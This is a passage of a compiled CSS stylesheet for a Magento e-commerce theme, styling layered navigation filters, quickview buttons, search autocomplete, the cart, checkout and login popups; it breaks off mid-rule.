  body.page-layout-1column .sticky-filters .filter-actions {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper .filter-actions,
  body.page-layout-1column .sticky-filters .filter-actions .filter-actions {
    margin-bottom: 0;
    min-height: 35px;
  }
  body.page-layout-1column #layered-filter-block .filter-content.reverse-order {
    display: flex;
    flex-direction: column-reverse;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content {
    min-width: 200px;
    width: auto !important;
    padding: 5px;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.desktop,
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.mobile {
    display: flex;
    justify-content: center;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item {
    white-space: nowrap;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item:hover {
    background-color: white;
  }
  #multistore-mobile-switcher-language {
    display: none;
  }
  #multistore-mobile-switcher-language.multistore-desktop {
    display: block;
    background: #000;
    padding-top: 0px;
  }
  #multistore-mobile-switcher-language.multistore-desktop ul.weltpixel_multistore {
    text-align: left;
    margin: 0 auto;
  }
  .page-header-v1 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    margin-left: -20px;
  }
  .page-header-v2 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
  }
  .page-header-v2 .page-header .multistore-switcher .weltpixel_multistore {
    margin-top: 9px;
  }
  .page-header-v3 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    left: -5px;
  }
  .page-header-v4 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
    margin-bottom: -10px;
  }
  .catalog-product-view .fotorama {
    overflow: visible;
  }
  .theme-pearl .swatch-option-tooltip {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-delay: 0.1s;
  }
  .theme-pearl .swatch-option-tooltip .corner:after {
    left: -16px;
  }
  .theme-pearl .product-social-links .product-addto-links.full-width-add-to {
    width: calc(100% - 120px);
  }
  .theme-pearl .product-social-links .product-addto-links .action {
    margin-right: 0px;
  }
  .theme-pearl.product-page-v1 .product-info-main .actions {
    width: calc(100% - 65px);
  }
  .theme-pearl.product-page-v1 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v2 .no-sticky-product-page,
  .theme-pearl.product-page-v4 .no-sticky-product-page {
    top: 0px !important;
  }
  .theme-pearl.product-page-v2 .column.main .product-info-main.cart-summary.no-sticky-product-page {
    padding-top: 95px !important;
  }
  .theme-pearl.product-page-v4 .nav-sections,
  .theme-pearl.product-page-v3 .nav-sections {
    padding-bottom: 0px !important;
  }
  .theme-pearl.product-page-v2 .product-addto-links,
  .theme-pearl.product-page-v3 .product-addto-links,
  .theme-pearl.product-page-v4 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4,
  .theme-pearl.product-page-v4 .product-top-main.product_v2,
  .theme-pearl.product-page-v2 .product-top-main.product_v2 {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4 {
    margin-top: 0;
  }
  .theme-pearl.product-page-v4 .product-info-main.product_v4,
  .theme-pearl.product-page-v2 .product-info-main.product_v4,
  .theme-pearl.product-page-v4 .product-info-main.product_v2,
  .theme-pearl.product-page-v2 .product-info-main.product_v2 {
    position: relative;
  }
  .theme-pearl .product.data.items > .item.title .switch {
    border-bottom: 0px solid white !important;
  }
  .theme-pearl .product.data.items > .item.title.active {
    bottom: 6px;
  }
  .theme-pearl .product.data.items > .item.title.active .switch {
    background-color: #FFFFFF !important;
    color: #000000 !important;
    height: 59px !important;
    line-height: 60px;
  }
  .theme-pearl.product-page-v1 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v2 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v3 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v4 .product-social-links .product-addto-links a:first-of-type {
    float: left;
    margin-right: 10px;
  }
  .theme-pearl .no-border .product.data.items {
    /*.data.item.content{
					padding-top: 55px;
				}*/
  }
  .theme-pearl .no-border .product.data.items .item.title {
    margin: 0 25px;
  }
  .theme-pearl .no-border .product.data.items .item.title.active {
    border-bottom: 2px solid black;
  }
  .weltpixel-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .columns,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .columns,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page.messages,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page.messages,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions {
    display: flex;
    align-items: center;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions .actions-secondary {
    margin-left: 10px;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-details .price-box .price-container .price {
    font-size: 22px !important;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-image-list {
    position: relative;
    padding: 0;
  }
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    bottom: 30px;
    height: auto;
    z-index: 9;
    width: calc(100% - 30px);
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    bottom: 30px;
    right: 30px;
  }
  .page-products .products-list .product-item .weltpixel-quickview {
    font-size: 16px;
    padding: 15px 0;
    float: left;
  }
  .page-products .products-list .product-item .product-item-inner {
    clear: left;
  }
  .page-products .products-grid .product-item {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-inner {
    margin: 9px -9px 0 -10px;
  }
  .page-products .products-grid .product-item .product-item-details {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span {
    padding: 18px;
    display: block;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    top: -66px;
    z-index: 9;
    width: 100%;
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
    height: auto;
    overflow: visible;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    top: -46px;
    right: 5px;
    overflow: visible;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item {
    margin-left: 30px !important;
    white-space: normal;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item .price-box {
    margin-bottom: 15px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions {
    margin-top: -20px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions .actions-primary {
    margin-top: 15px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list {
    width: calc(100% - 4%);
    margin-left: 0px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list .product-item:first-child {
    margin-left: 0px !important;
  }
  .arv-wrapper .arv-content .arv-item-list {
    width: 70%;
    width: calc((100% - 20% ));
  }
  .arv-wrapper .arv-content .arv-item-list .product-item:last-child {
    margin-right: 50px !important;
  }
  .arv-wrapper .arv-content .arv-item-list .product-item .actions-secondary.no-addtocart-btn .action.tocompare {
    float: none;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item:hover .product-item-actions .actions-secondary.no-addtocart-btn {
    display: inline-block !important;
    text-align: center;
    margin: 0 auto;
    padding-left: 0;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-primary,
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-secondary {
    display: inline-block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-desktop-img {
    display: block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-mobile-img {
    display: none;
  }
  .searchautocomplete {
    right: 0px;
  }
  .searchautocomplete.horizontally {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .searchautocomplete.horizontally .product-list {
    margin-top: 35px;
  }
  .searchautocomplete.horizontally .category-list {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .block-right {
    text-align: center !important;
  }
  .searchautocomplete.horizontally .block-right .price {
    color: rgba(84, 84, 84, 0.55);
  }
  .searchautocomplete.horizontally .product-list {
    display: inline-flex;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right p {
    max-width: 140px;
    margin: 0 auto;
  }
  .wpx-block-search .loader-ajax {
    position: relative;
  }
  .wpx-block-search .loader-ajax:after {
    content: "";
    background-image: url('../WeltPixel_SearchAutoComplete/images/ias-spinner.gif');
    background-size: 27px 26px;
    background-position: right center;
    background-repeat: no-repeat;
    height: 25px;
    width: 100%;
    display: block;
    position: absolute;
    right: 20px;
    top: 5px;
  }
  body.wp-sl .login-container .fieldset > .field > .control {
    width: 80%;
  }
  body.wp-sl .slide-popup {
    left: unset;
    right: -10px;
    width: 420px;
    height: auto;
  }
  body.wp-sl .slide-popup .modal-inner-wrap {
    min-width: unset;
    display: block;
    width: 100%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content {
    overflow-y: auto;
    height: 90%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup {
    display: block;
    border-top: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login {
    width: 100%;
    border-left: 0 none;
    padding: 0;
    margin-top: 15px;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer:before,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login:before {
    content: '';
    border: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer .sociallogin-block,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login .sociallogin-block {
    padding: 0;
  }
  body.wp-sl .authentication-wrapper .block-authentication {
    text-align: left;
  }
  body.wp-sl .authentication-wrapper .slide-popup .sociallogin-wrapper {
    margin-top: 15px;
  }
  .checkout-onepage-success .thankyou-wrapper .block.newsletter,
  .multishipping-checkout-success .thankyou-wrapper .block.newsletter {
    width: 35%;
    margin: 0 auto 65px;
  }
  .checkout-onepage-success .thankyou-wrapper .block.newsletter .block.newsletter .form.subscribe,
  .multishipping-checkout-success .thankyou-wrapper .block.newsletter .block.newsletter .form.subscribe {
    width: 82%;
    margin: 0 auto;
  }
  .checkout-onepage-success .thankyou-wrapper .cmsblock-container,
  .multishipping-checkout-success .thankyou-wrapper .cmsblock-container {
    width: 80%;
    margin: 0 auto;
  }
  .profile-wrapper .profile-cover-img {
    height: 480px;
  }
  .profile-wrapper .profile-header-container .profile-titles {
    margin-left: 200px;
  }
  .profile-wrapper .profile-header-container .profile-titles .profile-name {
    font-size: 28px;
  }
  .profile-wrapper .profile-feed-container .profile-feed {
    float: left;
    width: 100%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper {
    float: left;
    clear: left;
    width: 49%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper:nth-of-type(2n) {
    float: right;
    clear: right;
  }
  .profile-wrapper .profile-feed-container .collections-feed {
    width: 100%;
    float: left;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #ccc;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .table-paypal-review-items .col.price,
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .table-paypal-review-items .col.item {
    width: 60%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .paypal-review-discount {
    border-top: 1px solid #ccc;
  }
  .paypal-review-discount .block {
    margin-bottom: 15px;
  }
  .paypal-review-discount .block.giftcard.active {
    padding-bottom: 40px;
  }
  .paypal-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .paypal-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .block-cart-failed .secondary .action {
    margin: 0;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-actions .action.primary.customize {
    width: auto;
  }
  .bundle-options-container .legend.title {
    font-size: 40px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    margin-top: 66px;
    padding: 10px 20px;
    position: relative;
    width: 40%;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper,
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #575757;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee {
    color: #575757;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .bundle-options-container .block-bundle-summary .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    margin-right: 1%;
    width: auto;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: left;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    display: block;
    float: left;
    position: static;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    color: #5e5e5e;
    border: 1px solid #ccc;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-label + .modes-mode {
    border-radius: 3px 0 0 3px;
  }
  .modes-mode:hover {
    color: #5e5e5e;
    background: #ebebeb;
  }
  .modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border-right: 1px solid #ccc;
  }
  .modes-mode.active {
    box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    background: #dedede;
    color: #9e9e9e;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #4a4a4a;
    content: '\e60d';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #4a4a4a;
  }
  .page-products .sorter {
    position: static;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .page-title-wrapper h1 {
    margin-bottom: 15px;
  }
  .product-info-main .product-add-form {
    padding-top: 20px;
  }
  .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .product-social-links {
    text-align: left;
  }
  .product-options-bottom .price-box .price-container,
  .product-info-price .price-box .price-container {
    font-size: 21px;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 36px;
    line-height: 36px;
  }
  .product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-add-form .product-options-wrapper .field .control {
    width: 80%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  .compare.wrapper {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .compare.wrapper .action.compare {
    line-height: 32px;
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:visited {
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:hover {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .action.compare:active {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .counter.qty {
    color: #4a4a4a;
  }
  .compare.wrapper .counter.qty:before {
    content: '(';
  }
  .compare.wrapper .counter.qty:after {
    content: ')';
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input::-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-ms-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: #333;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .checkout-cart-index .page-main {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-container .form-cart .actions.main {
    text-align: right;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 1px 20px 25px;
    position: relative;
  }
  .cart-summary > .title {
    display: block;
  }
  .cart-summary .fieldset .actions-toolbar {
    margin-left: 0;
  }
  .cart-summary .fieldset .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block > .title {
    padding-left: 0;
  }
  .cart-summary .block > .title:after {
    right: 3px;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart-summary .checkout-methods-items {
    padding: 0;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper tbody td {
    padding-top: 20px;
  }
  .cart.table-wrapper .item .col.item {
    padding: 20px 8px 20px 0;
  }
  .cart.table-wrapper .item-actions td {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    padding-bottom: 35px;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart-products-toolbar {
    margin: 2px 0 0;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .cart-discount {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-discount .block.discount {
    width: auto;
  }
  .cart-discount .block .actions-toolbar {
    width: auto;
  }
  .block.crosssell {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding: 0 4% 0 0;
  }
  .block.crosssell .products-grid .product-item {
    width: 25%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .minilist .action.delete:before,
  .minicart-wrapper .action.edit:before {
    font-size: 16px;
    line-height: inherit;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 20px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .checkout-shipping-method .actions-toolbar .action.primary.button {
    margin-top: 2px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 500px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #ccc;
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #fff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear 0.1s, visibility 0s linear 0.1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear 0.1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
